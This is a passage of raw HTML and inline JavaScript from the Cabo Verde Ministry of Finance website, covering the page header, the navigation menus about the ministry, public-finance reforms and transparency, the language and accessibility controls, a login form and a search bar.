Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1765831161082"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1765761190768" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1765831161091"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lirm" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="oeoh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"oeoh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#oeoh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("oeoh",new Component.default(context,"#oeoh"),destroyConfig);else Liferay.component("oeoh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("oeoh",new Component.default(context,"#oeoh"),destroyConfig);else Liferay.component("oeoh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
